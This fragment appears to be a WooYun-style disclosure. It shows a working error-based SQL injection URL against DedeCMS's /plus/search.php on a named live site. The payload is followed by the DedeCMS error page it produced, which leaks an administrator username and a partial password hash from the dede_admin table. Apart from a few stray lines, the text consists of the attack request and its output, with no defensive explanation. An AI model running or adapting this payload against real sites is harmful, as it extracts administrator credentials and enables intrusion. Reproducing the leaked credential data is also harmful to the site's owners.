 www.xdfce.cn/plus/sear
www.xdfce.cn/plus/search.php?keyword=11&typeArr[`@'`and(SELECT%201%20FROM(select%20count(*),concat(floor(rand(0)*2),(SELECT/*'*/
ABP
其他书
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=11&typeArr[`@'`and(SELECT%201%20FROM(select%20count(*),concat(floor(rand(0)*2),
(SELECT/*'*/concat(0x5f,userid,0x5f,pwd,0x5f)%20from%20`%23@__admin`%20Limit%200,1))a%20from%20information_schema.tables%20group%20by%20a)b)]=1
Error infos: Duplicate entry '1_xdfadmin_1d5d44823edca5bae59e_' for key 'group_key'
Error sql: SELECT channeltype FROM `dede_arctype` WHERE id=`@'`and(SELECT 1 FROM(select count(*),concat(floor(rand(0)*2),(SELECT/*'*/concat(0x5f,userid,0x5f,pwd,0x5f) from `dede_admin` Limit
0,1))a from information_schema.tables group by a)b)
模板文件不存在，无法解析！
www.wooyun.org